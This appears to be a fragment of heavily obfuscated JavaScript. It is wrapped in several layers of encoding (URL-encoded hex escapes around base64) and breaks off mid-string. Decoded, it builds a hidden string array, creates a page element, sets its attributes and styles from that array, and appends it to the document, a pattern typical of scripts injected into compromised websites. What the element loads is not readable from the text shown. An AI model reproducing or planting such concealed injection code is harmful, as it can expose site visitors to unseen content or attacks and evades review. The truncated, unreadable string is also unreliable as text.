x4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx44%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx31%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx44%5Cx56%5Cx63%5Cx65%5Cx44%5Cx51%5Cx78%5Cx58%5Cx48%5Cx67%5Cx30%5Cx51%5Cx31%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx51%5Cx35%5Cx58%5Cx48%5Cx67%5Cx31%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx51%5Cx78%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx63%5Cx79%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx63%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx7A%5Cx51%5Cx53%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx6C%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx46%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx6C%5Cx63%5Cx65%5Cx44%5Cx63%5Cx77%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx53%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4F%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx51%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx77%5Cx58%5Cx48%5Cx67%5Cx32%5Cx51%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx46%5Cx63%5Cx65%5Cx44%5Cx59%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx68%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx47%5Cx58%5Cx48%5Cx67%5Cx32%5Cx51%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx69%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx54%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx67%5Cx30%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx54%5Cx41%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx55%5Cx79%5Cx58%5Cx48%5Cx67%5Cx30%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx44%5Cx46%5Cx63%5Cx65%5Cx44%5Cx52%5Cx44%5Cx58%5Cx48%5Cx67%5Cx30%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx41%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx33%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx51%5Cx35%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx45%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx46%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx44%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx55%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx55%5Cx79%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx45%5Cx52%5Cx63%5Cx65%5Cx44%5Cx51%5Cx78%5Cx58%5Cx48%5Cx67%5Cx30%5Cx4D%5Cx31%5Cx78%5Cx34%5Cx4D%5Cx30%5Cx45%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx51%5Cx79%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx45%5Cx52%5Cx63%5Cx65%5Cx44%5Cx51%5Cx78%5Cx58%5Cx48%5Cx67%5Cx30%5Cx4D%5Cx79%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx78%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx4D%5Cx32%5Cx58%5Cx48%5Cx67%5Cx7A%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx54%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx51%5Cx31%5Cx58%5Cx48%5Cx67%5Cx30%5Cx4D%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx45%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx51%5Cx35%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx43%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx44%5Cx56%5Cx63%5Cx65%5Cx44%5Cx63%5Cx79%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx79%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4D%5Cx7A%5Cx46%5Cx63%5Cx65%5Cx44%5Cx4E%5Cx42%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4D%5Cx43%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx52%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx59%5Cx78%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx55%5Cx69%5Cx4C%5Cx43%5Cx49%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx47%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx69%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx59%5Cx78%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx59%5Cx34%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx46%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx67%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx51%5Cx35%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx45%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx56%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx47%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx59%5Cx32%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx46%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx59%5Cx35%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx56%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx63%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx46%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx4A%5Cx46%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx32%5Cx51%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx33%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx68%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx53%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx43%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx30%5Cx4F%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx54%5Cx52%5Cx63%5Cx65%5Cx44%5Cx55%5Cx30%5Cx58%5Cx48%5Cx67%5Cx31%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx47%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx46%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx67%5Cx31%5Cx4D%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx59%5Cx78%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx63%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx7A%5Cx51%5Cx56%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx41%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx46%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx4D%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx55%5Cx34%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx63%5Cx31%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx55%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx79%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx64%5Cx63%5Cx65%5Cx44%5Cx59%5Cx34%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx43%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4D%5Cx7A%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx4D%5Cx77%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx67%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx79%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx49%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx46%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx56%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx59%5Cx30%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx46%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx54%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx59%5Cx35%5Cx58%5Cx48%5Cx67%5Cx33%5Cx51%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx55%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx4D%5Cx78%5Cx58%5Cx48%5Cx67%5Cx7A%5Cx4E%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx63%5Cx34%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx45%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx58%5Cx48%5Cx67%5Cx30%5Cx4D%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx68%5Cx63%5Cx65%5Cx44%5Cx59%5Cx35%5Cx58%5Cx48%5Cx67%5Cx32%5Cx51%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx51%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx79%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx47%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx51%5Cx69%5Cx58%5Cx54%5Cx74%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx7A%5Cx64%5Cx43%5Cx42%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx30%5Cx59%5Cx57%5Cx6C%5Cx75%5Cx5A%5Cx58%5Cx49%5Cx39%5Cx5A%5Cx47%5Cx39%5Cx6A%5Cx64%5Cx57%5Cx31%5Cx6C%5Cx62%5Cx6E%5Cx52%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx78%5Cx58%5Cx56%5Cx30%5Cx6F%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx77%5Cx58%5Cx53%5Cx6B%5Cx37%5Cx59%5Cx32%5Cx39%5Cx75%5Cx64%5Cx47%5Cx46%5Cx70%5Cx62%5Cx6D%5Cx56%5Cx79%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6C%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx52%5Cx64%5Cx4F%5Cx32%5Cx4E%5Cx76%5Cx62%5Cx6E%5Cx52%5Cx68%5Cx61%5Cx57%5Cx35%5Cx6C%5Cx63%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx56%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx32%5Cx58%5Cx54%5Cx74%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx30%5Cx59%5Cx57%5Cx6C%5Cx75%5Cx5A%5Cx58%5Cx4A%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx58%5Cx56%5Cx31%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx33%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx6C%5Cx30%5Cx37%5Cx59%5Cx32%5Cx39%5Cx75%5Cx64%5Cx47%5Cx46%5Cx70%5Cx62%5Cx6D%5Cx56%5Cx79%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4F%5Cx46%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx6C%5Cx64%5Cx4F%5Cx32%5Cx4E%5Cx76%5Cx62%5Cx6E%5Cx52%5Cx68%5Cx61%5Cx57%5Cx35%5Cx6C%5Cx63%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx45%5Cx77%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx54%5Cx46%5Cx64%5Cx4F%5Cx32%5Cx4E%5Cx76%5Cx62%5Cx6E%5Cx52%5Cx68%5Cx61%5Cx57%5Cx35%5Cx6C%5Cx63%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx45%5Cx79%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx54%5Cx4E%5Cx64%5Cx4F%5Cx32%5Cx4E%5Cx76%5Cx62%5Cx6E%5Cx52%5Cx68%5Cx61%5Cx57%5Cx35%5Cx6C%5Cx63%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx45%5Cx30%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx54%5Cx56%5Cx64%5Cx4F%5Cx32%5Cx4E%5Cx76%5Cx62%5Cx6E%5Cx52%5Cx68%5Cx61%5Cx57%5Cx35%5Cx6C%5Cx63%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx45%5Cx32%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx54%5Cx64%5Cx64%5Cx4F%5Cx32%5Cx4E%5Cx76%5Cx62%5Cx6E%5Cx52%5Cx68%5Cx61%5Cx57%5Cx35%5Cx6C%5Cx63%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx45%5Cx34%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx54%5Cx6C%5Cx64%5Cx4F%5Cx32%5Cx4E%5Cx76%5Cx62%5Cx6E%5Cx52%5Cx68%5Cx61%5Cx57%5Cx35%5Cx6C%5Cx63%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx49%5Cx77%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6A%5Cx46%5Cx64%5Cx4F%5Cx32%5Cx4E%5Cx76%5Cx62%5Cx6E%5Cx52%5Cx68%5Cx61%5Cx57%5Cx35%5Cx6C%5Cx63%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx49%5Cx79%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6A%5Cx4E%5Cx64%5Cx4F%5Cx32%5Cx52%5Cx76%5Cx59%5Cx33%5Cx56%5Cx74%5Cx5A%5Cx57%5Cx35%5Cx30%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6A%5Cx56%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx49%5Cx30%5Cx58%5Cx56%5Cx30%5Cx6F%5Cx59%5Cx32%5Cx39%5Cx75%5Cx64%5Cx47%5Cx46%5Cx70%5Cx62%5Cx6D%5Cx56%5Cx79%5Cx4B%5Cx54%5Cx74%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx7A%5Cx64%5Cx43%5Cx42%5Cx6D%5Cx61%5Cx58%5Cx4A%5Cx7A%5Cx64%5Cx46%5Cx52%5Cx6C%5Cx65%5Cx48%5Cx52%5Cx46%5Cx62%5Cx47%5Cx56%5Cx74%5Cx5A%5Cx57%5Cx35%5Cx30%5Cx50%5Cx57%5Cx52%5Cx76%5Cx59%5Cx33%5Cx56%5Cx74%5Cx5A%5Cx57%5Cx35%5Cx30%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx56%5Cx31%5Cx64%5Cx4B%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx46%5Cx30%5Cx70%5Cx4F%5Cx32%5Cx5A%5Cx70%5Cx63%5Cx6E%5Cx4E%5Cx30%5Cx56%5Cx47%5Cx56%5Cx34%5Cx64%5Cx45%5Cx56%5Cx73%5Cx5A%5Cx57%5Cx31%5Cx6C%5Cx62%5Cx6E%5Cx52%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx79%5Cx4E%5Cx6C%5Cx31%5Cx64%5Cx50%5Cx53%5C